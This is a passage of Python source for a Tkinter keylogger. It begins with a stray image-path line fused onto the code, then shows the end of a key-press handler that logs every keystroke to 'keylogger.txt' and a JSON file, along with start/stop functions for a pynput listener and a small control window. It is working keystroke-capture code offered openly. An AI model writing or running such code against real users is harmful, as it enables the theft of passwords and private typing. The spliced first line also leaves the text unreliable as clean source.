 if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')

root = Tk()
root.title("Keylogger")

label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()

start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)

stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)

root.geometry("250x250")

root.mainloop()